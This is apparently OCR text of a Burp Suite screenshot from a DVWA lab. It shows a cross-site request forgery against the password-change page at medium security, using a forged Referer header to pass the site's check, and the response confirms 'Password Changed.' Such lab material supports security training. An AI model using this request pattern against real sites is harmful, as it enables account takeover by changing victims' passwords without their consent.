 Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /vulnerabilities/csrf/?password_new=p-0p-0&password_conf=p-0p-0&Change=Change HTTP/1.1
2 Host: www.dvwa.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
6 Referer:
http://www.eval.com/?http://www.dvwa.com/vulnerabilities/csrf/vulnerabilities/csrf/?password_new=root&passw
ord_conf=root&Change=Change
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: __gsas=ID=03d11931ae75fa73:T=1748336607:RT=1748336607:S=ALNI_MYdEnUHZOLnfQcHUNTdV20Ycsh0Yw;
session_id=0e095621337d14375ba7ed85c6a83e55; PHPSESSID=j8v0887286j4oaspe2kaahl35e; security=medium
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
</button>
<br />
<br />
85 <script>
86 function testFunct() {
87 window.open("../../vulnerabilities/csrf/test_credentials.php", "_blank",
88 "toolbar=yes,scrollbars=yes,resizable=yes,top=500,left=500,width=600,height=400");
89 }
90 </script>
91
92 </div>
<br />
93 <form action="#" method="GET">
94 New password:<br />
95 <input type="password" AUTOCOMPLETE="off" name="password_new">
<br />
96 Confirm new password:<br />
97 <input type="password" AUTOCOMPLETE="off" name="password_conf">
<br />
98 <br />
99 <input type="submit" value="Change" name="Change">
100
101 </form>
102 <pre>
Password Changed.
</pre>
103 </div>
104 <p>